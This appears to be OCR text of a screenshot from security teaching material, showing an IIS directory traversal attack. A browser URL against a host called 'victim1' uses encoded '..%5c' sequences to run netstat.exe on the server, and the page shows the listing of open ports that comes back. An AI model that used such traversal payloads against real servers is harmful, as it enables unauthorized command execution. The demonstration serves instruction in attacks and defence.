 http://victim1/q/..%5c..%5c../winnt/system32/%4Eetstat.exe?+"-a" - Microso...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://victim1/q/..%%35%63..%%35c../winnt/system32/%25%34Eetstat.e: Go Links »
Proto Local Address Foreign Address State
TCP lamb:ftp lamb:0 LISTENING
TCP lamb:smtp lamb:0 LISTENING
TCP lamb:finger lamb:0 LISTENING
TCP lamb:http lamb:0 LISTENING
TCP lamb:81 lamb:0 LISTENING
TCP lamb:epmap lamb:0 LISTENING
TCP lamb:microsoft-ds lamb:0 LISTENING
TCP lamb:1025 lamb:0 LISTENING
TCP lamb:1026 lamb:0 LISTENING
TCP lamb:1030 lamb:0 LISTENING
TCP lamb:1035 lamb:0 LISTENING
TCP lamb:3372 lamb:0 LISTENING
TCP lamb:http localhost:2433 TIME_WAIT
TCP lamb:http localhost:2434 ESTABLISHED
TCP lamb:netbios-ssn lamb:0 LISTENING
TCP lamb:microsoft-ds localhost:2429 ESTABLISHED
UDP lamb:epmap *:*
UDP lamb:microsoft-ds *:*
UDP lamb:1027 *:*
UDP lamb:1036 *:*
UDP lamb:3456 *:*
UDP lamb:netbios-ns *:*
UDP lamb:netbios-dgm *:*
UDP lamb:isakmp *:*
Done Local intranet